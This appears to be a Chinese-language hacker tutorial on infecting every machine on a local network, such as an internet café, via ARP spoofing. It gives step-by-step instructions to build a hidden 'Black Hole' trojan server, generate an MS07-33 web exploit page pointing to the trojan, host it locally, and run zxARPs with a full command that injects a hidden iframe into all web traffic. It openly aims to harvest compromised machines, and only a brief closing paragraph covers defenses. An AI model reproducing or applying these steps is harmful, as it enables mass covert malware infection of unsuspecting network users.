

网页挂马最难的就是传播了, 小网站易入侵但是访问人数不多, 收获的肉鸡也就不是很多。 因此, 一种新的挂马方式开始流行——局域网ARP欺骗挂马, 只要局域网内一台机子中招了, 它就可以在内网传播含有木马的网页, 捕获的肉鸡就会成几何增长。 局域网ARP欺骗挂马的好处如下:无需入侵网站, 只要你的主机处于局域网中即可, 这是它最大的优点;收获的肉鸡多多, 短时间内可以收获数十台甚至上百台肉鸡, 类似网吧这样由上百台电脑组成的局域网是最好的挂马场所;局域网内的用户访问任何网站都会中我们的木马。 看了上面的介绍, 各位是不是已经蠢蠢欲动了? 第一步:配置木马服务端 我们以“黑洞”木马为例。 运行“黑洞”木马的Client.exe文件, 进入Client.exe的主界面后, 点击“文件→创建DLL插入版本服务端程序”。 进入服务端程序的创建界面后, 首先勾选“Win NT/2000/XP/2003下隐藏服务端文件、注册表、进程和服务”, 然后切换到“连接选项”标签, 在“主机”一栏中填入本机的公网IP地址, 端口可以保持默认的“2007”。 最后在“连接密码”处填入用来连接对方的密码, 例如123456。 设置完成后点击“生成”按钮, 将木马服务端保存为muma.exe。 填写密码 第二步:生成网页木马 既然是挂马, 那当然缺不了网页木马了。 这里我们用“MS07-33网马生成器”为例。 运行“MS07-33网马生成器”, 在“网马地址”文本框中输入木马所在路径, 由于等会我们要自行架设Http服务, 所以这里应该填入“http://192.168.0.2/muma.exe“, 其中192.168.0.2是本机在局域网中的IP地址。 点击“生成网马”按钮即可生成网马hackll.htm。 第三步:开启本机Http服务 要让局域网中的其他主机能够访问到我们的网马, 就要开启本机的Http服务。 下载baby web server, 这是一款简单的Web服务器软件, 下载后直接运行, 在其主界面中点击“服务→设置”。 将“网页目录”设置为网页木马所在的地方, 例如C盘根目录“C:\“。 点“确定”回主界面, 然后再点“Start”按钮开启本机的Http服务。 记得要将木马服务端和网页木马放到C盘根目录。 按钮开启本机的Http服务 第四步:局域网挂马 最后该请我们的主角出场了, 就是上文中提到的小工具, 这个工具叫zxARPs, 是一个通过ARP欺骗实现局域网挂马的工具。 在使用zxARPs前我们要安装WinPcap, 它是网络底层驱动包, 没有它zxARPs就运行不了。 安装好后将zxARPs放到任意目录, 然后运行“命令提示符”, 进入zxARPs所在的目录, 然后输入命令:zxARPs.exe -idx 0 -ip 192.168.0.1-192.168.0.255 -port 80 -insert 安装好后将zxARPs放到任意目录, 然后运行“命令提示符”, 进入zxARPs所在的目录, 然后输入命令:zxARPs.exe -idx 0 -ip 192.168.0.1-192.168.0.255 -port 80 -insert <iframe src=http://192.168.0.2/hackll.htm width=0 height=0>。 回车后挂马就成功了。 从现在开始, 局域网中的用户无论访问什么网站, 都会运行我们的网页木马, 因为zxARPs在用户打开网页的同时已经将挂马代码插入到正常网页中 ARP挂马防范技巧 从上文可见zxARPs的功能真的十分强大, 但它毕竟是基于ARP欺骗原理的, 只要局域网内的主机能够抵御ARP欺骗攻击, 就可以完全无视zxARPs的挂马方法。 网管将局域网内所有的主机的IP地址和MAC地址进行绑定即可搞定。 我们也可以下载“360ARP防火墙”来抵御ARP欺骗攻击(下载地址http://www2.cpcw.com/bzsoft), 安装完成后点击界面上的“开启”按钮就可以让它保护我们免受ARP欺骗的攻击了。 这时如果有人对你的主机进行ARP欺骗攻击, 我们在可以点击“记录”按钮, 查看攻击者的IP地址。